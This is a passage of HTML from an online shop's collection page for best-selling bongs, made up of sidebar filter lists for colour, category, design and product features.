            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bronze" style="cursor: pointer;font-size: 12px;" data-tags="bronze+medicali-glass">
              Bronze
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_brown" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/brown" style="cursor: pointer;font-size: 12px;" data-tags="brown+medicali-glass">
              Brown
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_butter" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/butter" style="cursor: pointer;font-size: 12px;" data-tags="butter+medicali-glass">
              Butter
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_chameleon" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/chameleon" style="cursor: pointer;font-size: 12px;" data-tags="chameleon+medicali-glass">
              Chameleon
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_charcoal" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/charcoal" style="cursor: pointer;font-size: 12px;" data-tags="charcoal+medicali-glass">
              Charcoal
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_chrome" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/chrome" style="cursor: pointer;font-size: 12px;" data-tags="chrome+medicali-glass">
              Chrome
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_clear-blue" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/clear-blue" style="cursor: pointer;font-size: 12px;" data-tags="clear-blue+medicali-glass">
              Clear blue
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_clear-green" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/clear-green" style="cursor: pointer;font-size: 12px;" data-tags="clear-green+medicali-glass">
              Clear green
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_clear-purple" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/clear-purple" style="cursor: pointer;font-size: 12px;" data-tags="clear-purple+medicali-glass">
              Clear purple
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_coral" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/coral" style="cursor: pointer;font-size: 12px;" data-tags="coral+medicali-glass">
              Coral
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_crystal" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/crystal" style="cursor: pointer;font-size: 12px;" data-tags="crystal+medicali-glass">
              Crystal
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_forest-green" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/forest-green" style="cursor: pointer;font-size: 12px;" data-tags="forest-green+medicali-glass">
              Forest green
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_full-blue" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/full-blue" style="cursor: pointer;font-size: 12px;" data-tags="full-blue+medicali-glass">
              Full blue
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_full-green" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/full-green" style="cursor: pointer;font-size: 12px;" data-tags="full-green+medicali-glass">
              Full green
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_full-purple" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/full-purple" style="cursor: pointer;font-size: 12px;" data-tags="full-purple+medicali-glass">
              Full purple
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_fumed" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/fumed" style="cursor: pointer;font-size: 12px;" data-tags="fumed+medicali-glass">
              Fumed
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_glow-green" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/glow-green" style="cursor: pointer;font-size: 12px;" data-tags="glow-green+medicali-glass">
              Glow green
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_gold" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/gold" style="cursor: pointer;font-size: 12px;" data-tags="gold+medicali-glass">
              Gold
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_gray" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/gray" style="cursor: pointer;font-size: 12px;" data-tags="gray+medicali-glass">
              Gray
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_green-slyme" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/green-slyme" style="cursor: pointer;font-size: 12px;" data-tags="green-slyme+medicali-glass">
              Green slyme
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_ink-blue" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ink-blue" style="cursor: pointer;font-size: 12px;" data-tags="ink-blue+medicali-glass">
              Ink blue
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_ivory" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ivory" style="cursor: pointer;font-size: 12px;" data-tags="ivory+medicali-glass">
              Ivory
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_jade" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/jade" style="cursor: pointer;font-size: 12px;" data-tags="jade+medicali-glass">
              Jade
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_juicy-orange" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/juicy-orange" style="cursor: pointer;font-size: 12px;" data-tags="juicy-orange+medicali-glass">
              Juicy orange
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_jungle" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/jungle" style="cursor: pointer;font-size: 12px;" data-tags="jungle+medicali-glass">
              Jungle
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_lavender" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/lavender" style="cursor: pointer;font-size: 12px;" data-tags="lavender+medicali-glass">
              Lavender
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_light-blue" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/light-blue" style="cursor: pointer;font-size: 12px;" data-tags="light-blue+medicali-glass">
              Light blue
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_mauve" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/mauve" style="cursor: pointer;font-size: 12px;" data-tags="mauve+medicali-glass">
              Mauve
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_mellow-yellow" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/mellow-yellow" style="cursor: pointer;font-size: 12px;" data-tags="mellow-yellow+medicali-glass">
              Mellow yellow
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_ooze" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ooze" style="cursor: pointer;font-size: 12px;" data-tags="ooze+medicali-glass">
              Ooze
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_pink-cream" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/pink-cream" style="cursor: pointer;font-size: 12px;" data-tags="pink-cream+medicali-glass">
              Pink cream
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_purple-slyme" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/purple-slyme" style="cursor: pointer;font-size: 12px;" data-tags="purple-slyme+medicali-glass">
              Purple slyme
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_rasta" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/rasta" style="cursor: pointer;font-size: 12px;" data-tags="rasta+medicali-glass">
              Rasta
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_scarlet" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/scarlet" style="cursor: pointer;font-size: 12px;" data-tags="scarlet+medicali-glass">
              Scarlet
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_sea-foam" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/sea-foam" style="cursor: pointer;font-size: 12px;" data-tags="sea-foam+medicali-glass">
              Sea foam
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_shimmer-black" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/shimmer-black" style="cursor: pointer;font-size: 12px;" data-tags="shimmer-black+medicali-glass">
              Shimmer black
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_shimmer-purple" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/shimmer-purple" style="cursor: pointer;font-size: 12px;" data-tags="shimmer-purple+medicali-glass">
              Shimmer purple
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_silver" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/silver" style="cursor: pointer;font-size: 12px;" data-tags="silver+medicali-glass">
              Silver
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_slime" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/slime" style="cursor: pointer;font-size: 12px;" data-tags="slime+medicali-glass">
              Slime
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_slyme" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/slyme" style="cursor: pointer;font-size: 12px;" data-tags="slyme+medicali-glass">
              Slyme
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_smoke" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/smoke" style="cursor: pointer;font-size: 12px;" data-tags="smoke+medicali-glass">
              Smoke
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_smoke-black" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/smoke-black" style="cursor: pointer;font-size: 12px;" data-tags="smoke-black+medicali-glass">
              Smoke black
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_stellar-silver" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/stellar-silver" style="cursor: pointer;font-size: 12px;" data-tags="stellar-silver+medicali-glass">
              Stellar silver
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_tan" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/tan" style="cursor: pointer;font-size: 12px;" data-tags="tan+medicali-glass">
              Tan
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_teal" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/teal" style="cursor: pointer;font-size: 12px;" data-tags="teal+medicali-glass">
              Teal
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_topaz" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/topaz" style="cursor: pointer;font-size: 12px;" data-tags="topaz+medicali-glass">
              Topaz
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_translucent-orange" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/translucent-orange" style="cursor: pointer;font-size: 12px;" data-tags="translucent-orange+medicali-glass">
              Translucent orange
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_transparent-black" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/transparent-black" style="cursor: pointer;font-size: 12px;" data-tags="transparent-black+medicali-glass">
              Transparent black
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_tropical" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/tropical" style="cursor: pointer;font-size: 12px;" data-tags="tropical+medicali-glass">
              Tropical
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_tropical-feel" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/tropical-feel" style="cursor: pointer;font-size: 12px;" data-tags="tropical-feel+medicali-glass">
              Tropical feel
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_ultra-purple" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ultra-purple" style="cursor: pointer;font-size: 12px;" data-tags="ultra-purple+medicali-glass">
              Ultra purple
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_white" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/white" style="cursor: pointer;font-size: 12px;" data-tags="white+medicali-glass">
              White
            </div>
            
          </li><li class="a-filter filterHere" data-handle="color_yellow" data-group="color">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/yellow" style="cursor: pointer;font-size: 12px;" data-tags="yellow+medicali-glass">
              Yellow
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">Brand , type,brand,color,</span>
    
    

    
<span style="display: none;">Category , type,brand,color,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--category" type="checkbox"/>
        <label class="ss--btn" for="f-state--category" title="Category">
          <h3 class="sidebar-title">Category</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="category_devices" data-group="Category">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/devices" style="cursor: pointer;font-size: 12px;" data-tags="devices+medicali-glass">
              Devices
            </div>
            
          </li><li class="a-filter filterHere" data-handle="category_lifestyle" data-group="Category">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/lifestyle" style="cursor: pointer;font-size: 12px;" data-tags="lifestyle+medicali-glass">
              Lifestyle
            </div>
            
          </li><li class="a-filter filterHere" data-handle="category_stocking-stuffer" data-group="Category">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/stocking-stuffer" style="cursor: pointer;font-size: 12px;" data-tags="stocking-stuffer+medicali-glass">
              Stocking stuffer
            </div>
            
          </li><li class="a-filter filterHere" data-handle="category_travel-accessories" data-group="Category">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/travel-accessories" style="cursor: pointer;font-size: 12px;" data-tags="travel-accessories+medicali-glass">
              Travel accessories
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">Color , type,brand,color,category,</span>
    
    

    
<span style="display: none;">DA1 , type,brand,color,category,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--da1" type="checkbox"/>
        <label class="ss--btn" for="f-state--da1" title="DA1">
          <h3 class="sidebar-title">DA1</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="da1_1429" data-group="DA1">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/1429" style="cursor: pointer;font-size: 12px;" data-tags="1429+medicali-glass">
              1429
            </div>
            
          </li><li class="a-filter filterHere" data-handle="da1_1667" data-group="DA1">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/1667" style="cursor: pointer;font-size: 12px;" data-tags="1667+medicali-glass">
              1667
            </div>
            
          </li><li class="a-filter filterHere" data-handle="da1_2800" data-group="DA1">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/2800" style="cursor: pointer;font-size: 12px;" data-tags="2800+medicali-glass">
              2800
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">DB2 , type,brand,color,category,da1,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--db2" type="checkbox"/>
        <label class="ss--btn" for="f-state--db2" title="DB2">
          <h3 class="sidebar-title">DB2</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="db2_2400" data-group="DB2">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/2400" style="cursor: pointer;font-size: 12px;" data-tags="2400+medicali-glass">
              2400
            </div>
            
          </li><li class="a-filter filterHere" data-handle="db2_7500" data-group="DB2">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/7500" style="cursor: pointer;font-size: 12px;" data-tags="7500+medicali-glass">
              7500
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">DC3 , type,brand,color,category,da1,db2,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--dc3" type="checkbox"/>
        <label class="ss--btn" for="f-state--dc3" title="DC3">
          <h3 class="sidebar-title">DC3</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="dc3_536" data-group="DC3">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/536" style="cursor: pointer;font-size: 12px;" data-tags="536+medicali-glass">
              536
            </div>
            
          </li><li class="a-filter filterHere" data-handle="dc3_714" data-group="DC3">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/714" style="cursor: pointer;font-size: 12px;" data-tags="714+medicali-glass">
              714
            </div>
            
          </li><li class="a-filter filterHere" data-handle="dc3_800" data-group="DC3">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/800" style="cursor: pointer;font-size: 12px;" data-tags="800+medicali-glass">
              800
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">design , type,brand,color,category,da1,db2,dc3,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--design" type="checkbox"/>
        <label class="ss--btn" for="f-state--design" title="design">
          <h3 class="sidebar-title">design</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="design_banger-hanger" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/banger-hanger" style="cursor: pointer;font-size: 12px;" data-tags="banger-hanger+medicali-glass">
              Banger hanger
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_beaker" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/beaker" style="cursor: pointer;font-size: 12px;" data-tags="beaker+medicali-glass">
              Beaker
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_bubbler" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bubbler" style="cursor: pointer;font-size: 12px;" data-tags="bubbler+medicali-glass">
              Bubbler
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_can" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/can" style="cursor: pointer;font-size: 12px;" data-tags="can+medicali-glass">
              Can
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_gravity-bong" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/gravity-bong" style="cursor: pointer;font-size: 12px;" data-tags="gravity-bong+medicali-glass">
              Gravity bong
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_modular" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/modular" style="cursor: pointer;font-size: 12px;" data-tags="modular+medicali-glass">
              Modular
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_other" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/other" style="cursor: pointer;font-size: 12px;" data-tags="other+medicali-glass">
              Other
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_portable" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/portable" style="cursor: pointer;font-size: 12px;" data-tags="portable+medicali-glass">
              Portable
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_puck" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/puck" style="cursor: pointer;font-size: 12px;" data-tags="puck+medicali-glass">
              Puck
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_recycler" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/recycler" style="cursor: pointer;font-size: 12px;" data-tags="recycler+medicali-glass">
              Recycler
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_straight-tube" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/straight-tube" style="cursor: pointer;font-size: 12px;" data-tags="straight-tube+medicali-glass">
              Straight tube
            </div>
            
          </li><li class="a-filter filterHere" data-handle="design_upright" data-group="design">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/upright" style="cursor: pointer;font-size: 12px;" data-tags="upright+medicali-glass">
              Upright
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">feature , type,brand,color,category,da1,db2,dc3,design,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--feature" type="checkbox"/>
        <label class="ss--btn" for="f-state--feature" title="feature">
          <h3 class="sidebar-title">feature</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="feature_bent-neck" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bent-neck" style="cursor: pointer;font-size: 12px;" data-tags="bent-neck+medicali-glass">
              Bent neck
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_color-changing-glass" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/color-changing-glass" style="cursor: pointer;font-size: 12px;" data-tags="color-changing-glass+medicali-glass">
              Color changing glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_deep-bowl" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/deep-bowl" style="cursor: pointer;font-size: 12px;" data-tags="deep-bowl+medicali-glass">
              Deep bowl
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_dewars-joint" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dewars-joint" style="cursor: pointer;font-size: 12px;" data-tags="dewars-joint+medicali-glass">
              Dewars joint
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_fixed-downstem" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/fixed-downstem" style="cursor: pointer;font-size: 12px;" data-tags="fixed-downstem+medicali-glass">
              Fixed downstem
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_freezable" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/freezable" style="cursor: pointer;font-size: 12px;" data-tags="freezable+medicali-glass">
              Freezable
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_giftable" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/giftable" style="cursor: pointer;font-size: 12px;" data-tags="giftable+medicali-glass">
              Giftable
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_glass-on-glass-joint" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/glass-on-glass-joint" style="cursor: pointer;font-size: 12px;" data-tags="glass-on-glass-joint+medicali-glass">
              Glass on glass joint
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_glow-in-the-dark" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/glow-in-the-dark" style="cursor: pointer;font-size: 12px;" data-tags="glow-in-the-dark+medicali-glass">
              Glow in the dark
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_gravity-bong" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/gravity-bong" style="cursor: pointer;font-size: 12px;" data-tags="gravity-bong+medicali-glass">
              Gravity bong
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_heady" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/heady" style="cursor: pointer;font-size: 12px;" data-tags="heady+medicali-glass">
              Heady
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_heady-glass" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/heady-glass" style="cursor: pointer;font-size: 12px;" data-tags="heady-glass+medicali-glass">
              Heady glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_hidden-stash" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/hidden-stash" style="cursor: pointer;font-size: 12px;" data-tags="hidden-stash+medicali-glass">
              Hidden stash
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_ice-catcher" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ice-catcher" style="cursor: pointer;font-size: 12px;" data-tags="ice-catcher+medicali-glass">
              Ice catcher
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_includes-banger-nail" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/includes-banger-nail" style="cursor: pointer;font-size: 12px;" data-tags="includes-banger-nail+medicali-glass">
              Includes banger nail
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_includes-bowl" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/includes-bowl" style="cursor: pointer;font-size: 12px;" data-tags="includes-bowl+medicali-glass">
              Includes bowl
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_includes_dab-nail" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/includes_dab-nail" style="cursor: pointer;font-size: 12px;" data-tags="includes_dab-nail+medicali-glass">
              Includes_dab nail
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_limited-edition" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/limited-edition" style="cursor: pointer;font-size: 12px;" data-tags="limited-edition+medicali-glass">
              Limited edition
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_mini-bong" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/mini-bong" style="cursor: pointer;font-size: 12px;" data-tags="mini-bong+medicali-glass">
              Mini bong
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_mini-rig" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/mini-rig" style="cursor: pointer;font-size: 12px;" data-tags="mini-rig+medicali-glass">
              Mini rig
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_modular" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/modular" style="cursor: pointer;font-size: 12px;" data-tags="modular+medicali-glass">
              Modular
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_novelty" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/novelty" style="cursor: pointer;font-size: 12px;" data-tags="novelty+medicali-glass">
              Novelty
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_opal" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/opal" style="cursor: pointer;font-size: 12px;" data-tags="opal+medicali-glass">
              Opal
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_percolator" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/percolator" style="cursor: pointer;font-size: 12px;" data-tags="percolator+medicali-glass">
              Percolator
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_portable" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/portable" style="cursor: pointer;font-size: 12px;" data-tags="portable+medicali-glass">
              Portable
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_removable-downstem" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/removable-downstem" style="cursor: pointer;font-size: 12px;" data-tags="removable-downstem+medicali-glass">
              Removable downstem
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_sandblasted" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/sandblasted" style="cursor: pointer;font-size: 12px;" data-tags="sandblasted+medicali-glass">
              Sandblasted
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_silicone-liner" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/silicone-liner" style="cursor: pointer;font-size: 12px;" data-tags="silicone-liner+medicali-glass">
              Silicone liner
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_sleek-design" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/sleek-design" style="cursor: pointer;font-size: 12px;" data-tags="sleek-design+medicali-glass">
              Sleek design
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_themed" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/themed" style="cursor: pointer;font-size: 12px;" data-tags="themed+medicali-glass">
              Themed
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_thick-bottom" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/thick-bottom" style="cursor: pointer;font-size: 12px;" data-tags="thick-bottom+medicali-glass">
              Thick bottom
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_thick-glass" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/thick-glass" style="cursor: pointer;font-size: 12px;" data-tags="thick-glass+medicali-glass">
              Thick glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_top-shelf" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/top-shelf" style="cursor: pointer;font-size: 12px;" data-tags="top-shelf+medicali-glass">
              Top shelf
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_worked-glass" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/worked-glass" style="cursor: pointer;font-size: 12px;" data-tags="worked-glass+medicali-glass">
              Worked glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_xl" data-group="feature">
